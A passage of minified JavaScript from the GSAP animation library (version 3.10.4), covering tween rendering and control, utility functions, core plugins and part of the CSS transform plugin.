r&&r._ts&&r._initted&&!r._lock&&(r.rawTime()<0||t(r))}(t)&&(t._initted||!qt(t))||(t._ts<0||t._dp._ts<0)&&!qt(t))?0:1,u=t._rDelay,c=0;if(u&&t._repeat&&(c=Ae(0,t._tDur,e),o=Kt(c,u),t._yoyo&&1&o&&(s=1-s),o!==Kt(t._tTime,u)&&(a=1-s,t.vars.repeatRefresh&&t._initted&&t.invalidate())),s!==a||n||1e-8===t._zTime||!e&&t._zTime){if(!t._initted&&Jt(t,e,n,r))return;for(i=t._zTime,t._zTime=e||(r?1e-8:0),r||(r=e&&!i),t.ratio=s,t._from&&(s=1-s),t._time=0,t._tTime=c,A=t._pt;A;)A.r(s,A.d),A=A._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!r&&ve(t,"onUpdate"),c&&t._repeat&&!r&&t.parent&&ve(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===s&&(s&&kt(t,1),r||(ve(t,s?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,r);return this},r.targets=function(){return this._targets},r.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},r.resetTo=function(t,e,r,n){p||Ie.wake(),this._ts||this.play();var A=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||qe(this,A),function(t,e,r,n,A,o,i){var a,s,u,c=(t._pt&&t._ptCache||(t._ptCache={}))[e];if(!c)for(c=t._ptCache[e]=[],s=t._ptLookup,u=t._targets.length;u--;){if((a=s[u][e])&&a.d&&a.d._pt)for(a=a.d._pt;a&&a.p!==e;)a=a._next;if(!a)return Ve=1,t.vars[e]="+=0",qe(t,i),Ve=0,1;c.push(a)}for(u=c.length;u--;)(a=c[u]).s=!n&&0!==n||A?a.s+(n||0)+o*a.c:n,a.c=r-a.s,a.e&&(a.e=Ct(r)+oe(a.e)),a.b&&(a.b=a.s+oe(a.b))}(this,t,e,r,n,this._ease(A/this._dur),A)?this.resetTo(t,e,r,n):(zt(this,0),this.parent||Nt(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},r.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?ye(this):this;if(this.timeline){var r=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,ze&&!0!==ze.vars.overwrite)._first||ye(this),this.parent&&r!==this.timeline.totalDuration()&&Zt(this,this._dur*this.timeline._tDur/r,0,1),this}var n,A,o,i,a,s,u,c=this._targets,l=t?ue(t):c,f=this._ptLookup,p=this._pt;if((!e||"all"===e)&&function(t,e){for(var r=t.length,n=r===e.length;n&&r--&&t[r]===e[r];);return r<0}(c,l))return"all"===e&&(this._pt=0),ye(this);for(n=this._op=this._op||[],"all"!==e&&(j(e)&&(a={},Et(e,(function(t){return a[t]=1})),e=a),e=function(t,e){var r,n,A,o,i=t[0]?Bt(t[0]).harness:0,a=i&&i.aliases;if(!a)return e;for(n in r=Pt({},e),a)if(n in r)for(A=(o=a[n].split(",")).length;A--;)r[o[A]]=r[n];return r}(c,e)),u=c.length;u--;)if(~l.indexOf(c[u]))for(a in A=f[u],"all"===e?(n[u]=e,i=A,o={}):(o=n[u]=n[u]||{},i=e),i)(s=A&&A[a])&&("kill"in s.d&&!0!==s.d.kill(a)||Dt(this,s,"_pt"),delete A[a]),"all"!==o&&(o[a]=1);return this._initted&&!this._pt&&p&&ye(this),this},e.to=function(t,r){return new e(t,r,arguments[2])},e.from=function(t,e){return re(1,arguments)},e.delayedCall=function(t,r,n,A){return new e(r,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:r,onReverseComplete:r,onCompleteParams:n,onReverseCompleteParams:n,callbackScope:A})},e.fromTo=function(t,e,r){return re(2,arguments)},e.set=function(t,r){return r.duration=0,r.repeatDelay||(r.repeat=0),new e(t,r)},e.killTweensOf=function(t,e,r){return i.killTweensOf(t,e,r)},e}(Xe);Tt(rr.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),Et("staggerTo,staggerFrom,staggerFromTo",(function(t){rr[t]=function(){var e=new Ge,r=ie.call(arguments,0);return r.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,r)}}));var nr=function(t,e,r){return t[e]=r},Ar=function(t,e,r){return t[e](r)},or=function(t,e,r,n){return t[e](n.fp,r)},ir=function(t,e,r){return t.setAttribute(e,r)},ar=function(t,e){return K(t[e])?Ar:G(t[e])&&t.setAttribute?ir:nr},sr=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},ur=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},cr=function(t,e){var r=e._pt,n="";if(!t&&e.b)n=e.b;else if(1===t&&e.e)n=e.e;else{for(;r;)n=r.p+(r.m?r.m(r.s+r.c*t):Math.round(1e4*(r.s+r.c*t))/1e4)+n,r=r._next;n+=e.c}e.set(e.t,e.p,n,e)},lr=function(t,e){for(var r=e._pt;r;)r.r(t,r.d),r=r._next},fr=function(t,e,r,n){for(var A,o=this._pt;o;)A=o._next,o.p===n&&o.modifier(t,e,r),o=A},pr=function(t){for(var e,r,n=this._pt;n;)r=n._next,n.p===t&&!n.op||n.op===t?Dt(this,n,"_pt"):n.dep||(e=1),n=r;return!e},dr=function(t,e,r,n){n.mSet(t,e,n.m.call(n.tween,r,n.mt),n)},hr=function(t){for(var e,r,n,A,o=t._pt;o;){for(e=o._next,r=n;r&&r.pr>o.pr;)r=r._next;(o._prev=r?r._prev:A)?o._prev._next=o:n=o,(o._next=r)?r._prev=o:A=o,o=e}t._pt=n},gr=function(){function t(t,e,r,n,A,o,i,a,s){this.t=e,this.s=n,this.c=A,this.p=r,this.r=o||sr,this.d=i||this,this.set=a||nr,this.pr=s||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,r){this.mSet=this.mSet||this.set,this.set=dr,this.m=t,this.mt=r,this.tween=e},t}();Et(vt+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return ft[t]=1})),ot.TweenMax=ot.TweenLite=rr,ot.TimelineLite=ot.TimelineMax=Ge,i=new Ge({sortChildren:!1,defaults:H,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),P.stringFilter=Fe;var wr={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e.forEach((function(t){return Be(t)}))},timeline:function(t){return new Ge(t)},getTweensOf:function(t,e){return i.getTweensOf(t,e)},getProperty:function(t,e,r,n){j(t)&&(t=ue(t)[0]);var A=Bt(t||{}).get,o=r?St:It;return"native"===r&&(r=""),t?e?o((ht[e]&&ht[e].get||A)(t,e,r,n)):function(e,r,n){return o((ht[e]&&ht[e].get||A)(t,e,r,n))}:t},quickSetter:function(t,e,r){if((t=ue(t)).length>1){var n=t.map((function(t){return yr.quickSetter(t,e,r)})),A=n.length;return function(t){for(var e=A;e--;)n[e](t)}}t=t[0]||{};var o=ht[e],i=Bt(t),a=i.harness&&(i.harness.aliases||{})[e]||e,s=o?function(e){var n=new o;f._pt=0,n.init(t,r?e+r:e,f,0,[t]),n.render(1,n),f._pt&&lr(1,f)}:i.set(t,a);return o?s:function(e){return s(t,a,r?e+r:e,i,1)}},quickTo:function(t,e,r){var n,A=yr.to(t,Pt(((n={})[e]="+=0.1",n.paused=!0,n),r||{})),o=function(t,r,n){return A.resetTo(e,t,r,n)};return o.tween=A,o},isTweening:function(t){return i.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=De(t.ease,H.ease)),Ht(H,t||{})},config:function(t){return Ht(P,t||{})},registerEffect:function(t){var e=t.name,r=t.effect,n=t.plugins,A=t.defaults,o=t.extendTimeline;(n||"").split(",").forEach((function(t){return t&&!ht[t]&&!ot[t]&&ut(e+" effect requires "+t+" plugin.")})),gt[e]=function(t,e,n){return r(ue(t),Tt(e||{},A),n)},o&&(Ge.prototype[e]=function(t,r,n){return this.add(gt[e](t,z(r)?r:(n=r)&&{},this),n)})},registerEase:function(t,e){Te[t]=De(e)},parseEase:function(t,e){return arguments.length?De(t,e):Te},getById:function(t){return i.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var r,n,A=new Ge(t);for(A.smoothChildTiming=V(t.smoothChildTiming),i.remove(A),A._dp=0,A._time=A._tTime=i._time,r=i._first;r;)n=r._next,!e&&!r._dur&&r instanceof rr&&r.vars.onComplete===r._targets[0]||Wt(A,r,r._start-r._delay),r=n;return Wt(i,A,0),A},utils:{wrap:function t(e,r,n){var A=r-e;return q(e)?he(e,t(0,e.length),r):ne(n,(function(t){return(A+(t-e)%A)%A+e}))},wrapYoyo:function t(e,r,n){var A=r-e,o=2*A;return q(e)?he(e,t(0,e.length-1),r):ne(n,(function(t){return e+((t=(o+(t-e)%o)%o||0)>A?o-t:t)}))},distribute:le,random:de,snap:pe,normalize:function(t,e,r){return we(t,e,0,1,r)},getUnit:oe,clamp:function(t,e,r){return ne(r,(function(r){return Ae(t,e,r)}))},splitColor:Ce,toArray:ue,selector:function(t){return t=ue(t)[0]||ut("Invalid scope")||{},function(e){var r=t.current||t.nativeElement||t;return ue(e,r.querySelectorAll?r:r===t?ut("Invalid scope")||u.createElement("div"):t)}},mapRange:we,pipe:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(r){return t(parseFloat(r))+(e||oe(r))}},interpolate:function t(e,r,n,A){var o=isNaN(e+r)?0:function(t){return(1-t)*e+t*r};if(!o){var i,a,s,u,c,l=j(e),f={};if(!0===n&&(A=1)&&(n=null),l)e={p:e},r={p:r};else if(q(e)&&!q(r)){for(s=[],u=e.length,c=u-2,a=1;a<u;a++)s.push(t(e[a-1],e[a]));u--,o=function(t){t*=u;var e=Math.min(c,~~t);return s[e](t-e)},n=r}else A||(e=Pt(q(e)?[]:{},e));if(!s){for(i in r)Ye.call(f,e,i,"get",r[i]);o=function(t){return lr(t,f)||(l?e.p:e)}}}return ne(n,o)},shuffle:ce},install:at,effects:gt,ticker:Ie,updateRoot:Ge.updateRoot,plugins:ht,globalTimeline:i,core:{PropTween:gr,globals:ct,Tween:rr,Timeline:Ge,Animation:Xe,getCache:Bt,_removeLinkedListItem:Dt,suppressOverwrites:function(t){return o=t}}};Et("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return wr[t]=rr[t]})),Ie.add(Ge.updateRoot),f=wr.to({},{duration:0});var mr=function(t,e){for(var r=t._pt;r&&r.p!==e&&r.op!==e&&r.fp!==e;)r=r._next;return r},vr=function(t,e){return{name:t,rawVars:1,init:function(t,r,n){n._onInit=function(t){var n,A;if(j(r)&&(n={},Et(r,(function(t){return n[t]=1})),r=n),e){for(A in n={},r)n[A]=e(r[A]);r=n}!function(t,e){var r,n,A,o=t._targets;for(r in e)for(n=o.length;n--;)(A=t._ptLookup[n][r])&&(A=A.d)&&(A._pt&&(A=mr(A,r)),A&&A.modifier&&A.modifier(e[r],t,o[n],r))}(t,r)}}}},yr=wr.registerPlugin({name:"attr",init:function(t,e,r,n,A){var o,i;for(o in e)(i=this.add(t,"setAttribute",(t.getAttribute(o)||0)+"",e[o],n,A,0,0,o))&&(i.op=o),this._props.push(o)}},{name:"endArray",init:function(t,e){for(var r=e.length;r--;)this.add(t,r,t[r]||0,e[r])}},vr("roundProps",fe),vr("modifiers"),vr("snap",pe))||wr;rr.version=Ge.version=yr.version="3.10.4",c=1,W()&&Se();Te.Power0,Te.Power1,Te.Power2,Te.Power3,Te.Power4,Te.Linear,Te.Quad,Te.Cubic,Te.Quart,Te.Quint,Te.Strong,Te.Elastic,Te.Back,Te.SteppedEase,Te.Bounce,Te.Sine,Te.Expo,Te.Circ;var Br,br,Er,Cr,Ur,Or,_r,Qr={},Fr=180/Math.PI,Ir=Math.PI/180,Sr=Math.atan2,Tr=/([A-Z])/g,Pr=/(left|right|width|margin|padding|x)/i,Hr=/[\s,\(]\S/,xr={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},Rr=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},Nr=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},Dr=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},kr=function(t,e){var r=e.s+e.c*t;e.set(e.t,e.p,~~(r+(r<0?-.5:.5))+e.u,e)},Mr=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},Lr=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},jr=function(t,e,r){return t.style[e]=r},Kr=function(t,e,r){return t.style.setProperty(e,r)},Xr=function(t,e,r){return t._gsap[e]=r},Gr=function(t,e,r){return t._gsap.scaleX=t._gsap.scaleY=r},zr=function(t,e,r,n,A){var o=t._gsap;o.scaleX=o.scaleY=r,o.renderTransform(A,o)},Vr=function(t,e,r,n,A){var o=t._gsap;o[e]=r,o.renderTransform(A,o)},Wr="transform",Yr=Wr+"Origin",Jr=function(t,e){var r=br.createElementNS?br.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):br.createElement(t);return r.style?r:br.createElement(t)},qr=function t(e,r,n){var A=getComputedStyle(e);return A[r]||A.getPropertyValue(r.replace(Tr,"-$1").toLowerCase())||A.getPropertyValue(r)||!n&&t(e,$r(r)||r,1)||""},Zr="O,Moz,ms,Ms,Webkit".split(","),$r=function(t,e,r){var n=(e||Ur).style,A=5;if(t in n&&!r)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);A--&&!(Zr[A]+t in n););return A<0?null:(3===A?"ms":A>=0?Zr[A]:"")+t},tn=function(){"undefined"!=typeof window&&window.document&&(Br=window,br=Br.document,Er=br.documentElement,Ur=Jr("div")||{style:{}},Jr("div"),Wr=$r(Wr),Yr=Wr+"Origin",Ur.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",_r=!!$r("perspective"),Cr=1)},en=function t(e){var r,n=Jr("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),A=this.parentNode,o=this.nextSibling,i=this.style.cssText;if(Er.appendChild(n),n.appendChild(this),this.style.display="block",e)try{r=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(r=this._gsapBBox());return A&&(o?A.insertBefore(this,o):A.appendChild(this)),Er.removeChild(n),this.style.cssText=i,r},rn=function(t,e){for(var r=e.length;r--;)if(t.hasAttribute(e[r]))return t.getAttribute(e[r])},nn=function(t){var e;try{e=t.getBBox()}catch(r){e=en.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===en||(e=en.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+rn(t,["x","cx","x1"])||0,y:+rn(t,["y","cy","y1"])||0,width:0,height:0}},An=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!nn(t))},on=function(t,e){if(e){var r=t.style;e in Qr&&e!==Yr&&(e=Wr),r.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),r.removeProperty(e.replace(Tr,"-$1").toLowerCase())):r.removeAttribute(e)}},an=function(t,e,r,n,A,o){var i=new gr(t._pt,e,r,0,1,o?Lr:Mr);return t._pt=i,i.b=n,i.e=A,t._props.push(r),i},sn={deg:1,rad:1,turn:1},un=function t(e,r,n,A){var o,i,a,s,u=parseFloat(n)||0,c=(n+"").trim().substr((u+"").length)||"px",l=Ur.style,f=Pr.test(r),p="svg"===e.tagName.toLowerCase(),d=(p?"client":"offset")+(f?"Width":"Height"),h="px"===A,g="%"===A;return A===c||!u||sn[A]||sn[c]?u:("px"!==c&&!h&&(u=t(e,r,n,"px")),s=e.getCTM&&An(e),!g&&"%"!==c||!Qr[r]&&!~r.indexOf("adius")?(l[f?"width":"height"]=100+(h?c:A),i=~r.indexOf("adius")||"em"===A&&e.appendChild&&!p?e:e.parentNode,s&&(i=(e.ownerSVGElement||{}).parentNode),i&&i!==br&&i.appendChild||(i=br.body),(a=i._gsap)&&g&&a.width&&f&&a.time===Ie.time?Ct(u/a.width*100):((g||"%"===c)&&(l.position=qr(e,"position")),i===e&&(l.position="static"),i.appendChild(Ur),o=Ur[d],i.removeChild(Ur),l.position="absolute",f&&g&&((a=Bt(i)).time=Ie.time,a.width=i[d]),Ct(h?o*u/100:o&&u?100/o*u:0))):(o=s?e.getBBox()[f?"width":"height"]:e[d],Ct(g?u/o*100:u/100*o)))},cn=function(t,e,r,n){var A;return Cr||tn(),e in xr&&"transform"!==e&&~(e=xr[e]).indexOf(",")&&(e=e.split(",")[0]),Qr[e]&&"transform"!==e?(A=Bn(t,n),A="transformOrigin"!==e?A[e]:A.svg?A.origin:bn(qr(t,Yr))+" "+A.zOrigin+"px"):(!(A=t.style[e])||"auto"===A||n||~(A+"").indexOf("calc("))&&(A=dn[e]&&dn[e](t,e,r)||qr(t,e)||bt(t,e)||("opacity"===e?1:0)),r&&!~(A+"").trim().indexOf(" ")?un(t,e,A,r)+r:A},ln=function(t,e,r,n){if(!r||"none"===r){var A=$r(e,t,1),o=A&&qr(t,A,1);o&&o!==r?(e=A,r=o):"borderColor"===e&&(r=qr(t,"borderTopColor"))}var i,a,s,u,c,l,f,p,d,h,g,w=new gr(this._pt,t.style,e,0,1,cr),m=0,v=0;if(w.b=r,w.e=n,r+="","auto"===(n+="")&&(t.style[e]=n,n=qr(t,e)||n,t.style[e]=r),Fe(i=[r,n]),n=i[1],s=(r=i[0]).match(tt)||[],(n.match(tt)||[]).length){for(;a=tt.exec(n);)f=a[0],d=n.substring(m,a.index),c?c=(c+1)%5:"rgba("!==d.substr(-5)&&"hsla("!==d.substr(-5)||(c=1),f!==(l=s[v++]||"")&&(u=parseFloat(l)||0,g=l.substr((u+"").length),"="===f.charAt(1)&&(f=Ot(u,f)+g),p=parseFloat(f),h=f.substr((p+"").length),m=tt.lastIndex-h.length,h||(h=h||P.units[e]||g,m===n.length&&(n+=h,w.e+=h)),g!==h&&(u=un(t,e,l,h)||0),w._pt={_next:w._pt,p:d||1===v?d:",",s:u,c:p-u,m:c&&c<4||"zIndex"===e?Math.round:0});w.c=m<n.length?n.substring(m,n.length):""}else w.r="display"===e&&"none"===n?Lr:Mr;return rt.test(n)&&(w.e=0),this._pt=w,w},fn={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},pn=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var r,n,A,o=e.t,i=o.style,a=e.u,s=o._gsap;if("all"===a||!0===a)i.cssText="",n=1;else for(A=(a=a.split(",")).length;--A>-1;)r=a[A],Qr[r]&&(n=1,r="transformOrigin"===r?Yr:Wr),on(o,r);n&&(on(o,Wr),s&&(s.svg&&o.removeAttribute("transform"),Bn(o,1),s.uncache=1))}},dn={clearProps:function(t,e,r,n,A){if("isFromStart"!==A.data){var o=t._pt=new gr(t._pt,e,r,0,0,pn);return o.u=n,o.pr=-10,o.tween=A,t._props.push(r),1}}},hn=[1,0,0,1,0,0],gn={},wn=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},mn=function(t){var e=qr(t,Wr);return wn(e)?hn:e.substr(7).match($).map(Ct)},vn=function(t,e){var r,n,A,o,i=t._gsap||Bt(t),a=t.style,s=mn(t);return i.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(s=[(A=t.transform.baseVal.consolidate().matrix).a,A.b,A.c,A.d,A.e,A.f]).join(",")?hn:s:(s!==hn||t.offsetParent||t===Er||i.svg||(A=a.display,a.display="block",(r=t.parentNode)&&t.offsetParent||(o=1,n=t.nextSibling,Er.appendChild(t)),s=mn(t),A?a.display=A:on(t,"display"),o&&(n?r.insertBefore(t,n):r?r.appendChild(t):Er.removeChild(t))),e&&s.length>6?[s[0],s[1],s[4],s[5],s[12],s[13]]:s)},yn=function(t,e,r,n,A,o){var i,a,s,u=t._gsap,c=A||vn(t,!0),l=u.xOrigin||0,f=u.yOrigin||0,p=u.xOffset||0,d=u.yOffset||0,h=c[0],g=c[1],w=c[2],m=c[3],v=c[4],y=c[5],B=e.split(" "),b=parseFloat(B[0])||0,E=parseFloat(B[1])||0;r?c!==hn&&(a=h*m-g*w)&&(s=b*(-g/a)+E*(h/a)-(h*y-g*v)/a,b=b*(m/a)+E*(-w/a)+(w*y-m*v)/a,E=s):(b=(i=nn(t)).x+(~B[0].indexOf("%")?b/100*i.width:b),E=i.y+(~(B[1]||B[0]).indexOf("%")?E/100*i.height:E)),n||!1!==n&&u.smooth?(v=b-l,y=E-f,u.xOffset=p+(v*h+y*w)-v,u.yOffset=d+(v*g+y*m)-y):u.xOffset=u.yOffset=0,u.xOrigin=b,u.yOrigin=E,u.smooth=!!n,u.origin=e,u.originIsAbsolute=!!r,t.style[Yr]="0px 0px",o&&(an(o,u,"xOrigin",l,b),an(o,u,"yOrigin",f,E),an(o,u,"xOffset",p,u.xOffset),an(o,u,"yOffset",d,u.yOffset)),t.setAttribute("data-svg-origin",b+" "+E)},Bn=function(t,e){var r=t._gsap||new Ke(t);if("x"in r&&!e&&!r.uncache)return r;var n,A,o,i,a,s,u,c,l,f,p,d,h,g,w,m,v,y,B,b,E,C,U,O,_,Q,F,I,S,T,H,x,R=t.style,N=r.scaleX<0,D=qr(t,Yr)||"0";return n=A=o=s=u=c=l=f=p=0,i=a=1,r.svg=!(!t.getCTM||!An(t)),g=vn(t,r.svg),r.svg&&(O=(!r.uncache||"0px 0px"===D)&&!e&&t.getAttribute("data-svg-origin"),yn(t,O||D,!!O||r.originIsAbsolute,!1!==r.smooth,g)),d=r.xOrigin||0,h=r.yOrigin||0,g!==hn&&(y=g[0],B=g[1],b=g[2],E=g[3],n=C=g[4],A=U=g[5],6===g.length?(i=Math.sqrt(y*y+B*B),a=Math.sqrt(E*E+b*b),s=y||B?Sr(B,y)*Fr:0,(l=b||E?Sr(b,E)*Fr+s:0)&&(a*=Math.abs(Math.cos(l*Ir))),r.svg&&(n-=d-(d*y+h*b),A-=h-(d*B+h*E))):(x=g[6],T=g[7],F=g[8],I=g[9],S=g[10],H=g[11],n=g[12],A=g[13],o=g[14],u=(w=Sr(x,S))*Fr,w&&(O=C*(m=Math.cos(-w))+F*(v=Math.sin(-w)),_=U*m+I*v,Q=x*m+S*v,F=C*-v+F*m,I=U*-v+I*m,S=x*-v+S*m,H=T*-v+H*m,C=O,U=_,x=Q),c=(w=Sr(-b,S))*Fr,w&&(m=Math.cos(-w),H=E*(v=Math.sin(-w))+H*m,y=O=y*m-F*v,B=_=B*m-I*v,b=Q=b*m-S*v),s=(w=Sr(B,y))*Fr,w&&(O=y*(m=Math.cos(w))+B*(v=Math.sin(w)),_=C*m+U*v,B=B*m-y*v,U=U*m-C*v,y=O,C=_),u&&Math.abs(u)+Math.abs(s)>359.9&&(u=s=0,c=180-c),i=Ct(Math.sqrt(y*y+B*B+b*b)),a=Ct(Math.sqrt(U*U+x*x)),w=Sr(C,U),l=Math.abs(w)>2e-4?w*Fr:0,p=H?1/(H<0?-H:H):0),r.svg&&(O=t.getAttribute("transform"),r.forceCSS=t.setAttribute("transform","")||!wn(qr(t,Wr)),O&&t.setAttribute("transform",O))),Math.abs(l)>90&&Math.abs(l)<270&&(N?(i*=-1,l+=s<=0?180:-180,s+=s<=0?180:-180):(a*=-1,l+=l<=0?180:-180)),e=e||r.uncache,r.x=n-((r.xPercent=n&&(!e&&r.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-n)?-50:0)))?t.offsetWidth*r.xPercent/100:0)+"px",r.y=A-((r.yPercent=A&&(!e&&r.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-A)?-50:0)))?t.offsetHeight*r.yPercent/100:0)+"px",r.z=o+"px",r.scaleX=Ct(i),r.scaleY=Ct(a),r.rotation=Ct(s)+"deg",r.rotationX=Ct(u)+"deg",r.rotationY=Ct(c)+"deg",r.skewX=l+"deg",r.skewY=f+"deg",r.transformPerspective=p+"px",(r.zOrigin=parseFloat(D.split(" ")[2])||0)&&(R[Yr]=bn(D)),r.xOffset=r.yOffset=0,r.force3D=P.force3D,r.renderTransform=r.svg?On:_r?Un:Cn,r.uncache=0,r},bn=function(t){return(t=t.split(" "))[0]+" "+t[1]},En=function(t,e,r){var n=oe(e);return Ct(parseFloat(e)+parseFloat(un(t,"x",r+"px",n)))+n},Cn=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Un(t,e)},Un=function(t,e){var r=e||this,n=r.xPercent,A=r.yPercent,o=r.x,i=r.y,a=r.z,s=r.rotation,u=r.rotationY,c=r.rotationX,l=r.skewX,f=r.skewY,p=r.scaleX,d=r.scaleY,h=r.transformPerspective,g=r.force3D,w=r.target,m=r.zOrigin,v="",y="auto"===g&&t&&1!==t||!0===g;if(m&&("0deg"!==c||"0deg"!==u)){var B,b=parseFloat(u)*Ir,E=Math.sin(b),C=Math.cos(b);b=parseFloat(c)*Ir,B=Math.cos(b),o=En(w,o,E*B*-m),i=En(w,i,-Math.sin(b)*-m),a=En(w,a,C*B*-m+m)}"0px"!==h&&(v+="perspective("+h+") "),(n||A)&&(v+="translate("+n+"%, "+A+"%) "),(y||"0px"!==o||"0px"!==i||"0px"!==a)&&(v+="0px"!==a||y?"translate3d("+o+", "+i+", "+a+") ":"translate("+o+", "+i+") "),"0deg"!==s&&(v+="rotate("+s+") "),"0deg"!==u&&(v+="rotateY("+u+") "),"0deg"!==c&&(v+="rotateX("+c+") "),"0deg"===l&&"0deg"===f||(v+="skew("+l+", "+f+") "),1===p&&1===d||(v+="scale("+p+", "+d+") "),w.style[Wr]=v||"translate(0, 0)"},On=function(t,e){var r,n,A,o,i,a=e||this,s=a.xPercent,u=a.yPercent,c=a.x,l=a.y,f=a.rotation,p=a.skewX,d=a.skewY,h=a.scaleX,g=a.scaleY,w=a.target,m=a.xOrigin,v=a.yOrigin,y=a.xOffset,B=a.yOffset,b=a.forceCSS,E=parseFloat(c),C=parseFloat(l);f=parseFloat(f),p=parseFloat(p),(d=parseFloat(d))&&(p+=d=parseFloat(d),f+=d),f||p?(f*=Ir,p*=Ir,r=Math.cos(f)*h,n=Math.sin(f)*h,A=Math.sin(f-p)*-g,o=Math.cos(f-p)*g,p&&(d*=Ir,i=Math.tan(p-d),A*=i=Math.sqrt(1+i*i),o*=i,d&&(i=Math.tan(d),r*=i=Math.sqrt(1+i*i),n*=i)),r=Ct(r),n=Ct(n),A=Ct(A),o=Ct(o)):(r=h,o=g,n=A=0),(E&&!~(c+"").indexOf("px")||C&&!~(l+"").indexOf("px"))&&(E=un(w,"x",c,"px"),C=un(w,"y",l,"px")),(m||v||y||B)&&(E=Ct(E+m-(m*r+v*A)+y),C=Ct(C+v-(m*n+v*o)+B)),(s||u)&&(i=w.getBBox(),E=Ct(E+s/100*i.width),C=Ct(C+u/100*i.height)),i="matrix("+r+","+n+","+A+","+o+","+E+","+C+")",w.setAttribute("transform",i),b&&(w.style[Wr]=i)},_n=function(t,e,r,n,A){var o,i,a=j(A),s=parseFloat(A)*(a&&~A.indexOf("rad")?Fr:1)-n,u=n+s+"deg";return a&&("short"===(o=A.split("_")[1])&&(s%=360)!==s%180&&(s+=s<0?360:-360),"cw"===o&&s<0?s=(s+36e9)%360-360*~~(s/360):"ccw"===o&&s>0&&(s=(s-36e9)%360-360*~~(s/360))),t._pt=i=new gr(t._pt,e,r,n,s,Nr),i.e=u,i.u="deg",t._props.push(r),i},Qn=function(t,e){for(var r in e)t[r]=e[r];return t},Fn=function(t,e,r){var n,A,o,i,a,s,u,c=Qn({},r._gsap),l=r.style;for(A in c.svg?(o=r.getAttribute("transform"),r.setAttribute("transform",""),l[Wr]=e,n=Bn(r,1),on(r,Wr),r.setAttribute("transform",o)):(o=getComputedStyle(r)[Wr],l[Wr]=e,n=Bn(r,1),l[Wr]=o),Qr)(o=c[A])!==(i=n[A])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(A)<0&&(a=oe(o)!==(u=oe(i))?un(r,A,o,u):parseFloat(o),s=parseFloat(i),t._pt=new gr(t._pt,n,A,a,s-a,Rr),t._pt.u=u||0,t._props.push(A));Qn(n,c)};Et("padding,margin,Width,Radius",(function(t,e){var r="Top",n="Right",A="Bottom",o="Left",i=(e<3?[r,n,A,o]:[r+o,r+n,A+n,A+o]).map((function(r){return e<2?t+r:"border"+r+t}));dn[e>1?"border"+t:t]=function(t,e,r,n,A){var o,a;if(arguments.length<4)return o=i.map((function(e){return cn(t,e,r)})),5===(a=o.join(" ")).split(o[0]).length?o[0]:a;o=(n+"").split(" "),a={},i.forEach((function(t,e){return a[t]=o[e]=o[e]||o[(e-1)/2|0]})),t.init(e,a,A)}}));var In,Sn,Tn={name:"css",register:tn,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,r,n,A){var o,i,a,s,u,c,l,f,p,d,h,g,w,m,v,y,B,b,E,C=this._props,U=t.style,O=r.vars.startAt;for(l in Cr||tn(),e)if("autoRound"!==l&&(i=e[l],!ht[l]||!Je(l,e,r,n,t,A)))if(u=typeof 